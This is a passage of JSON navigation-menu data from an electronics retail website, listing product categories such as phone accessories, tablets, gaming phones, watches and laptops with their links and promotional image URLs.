Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/casio.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/titan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/fastrack.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98734","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&q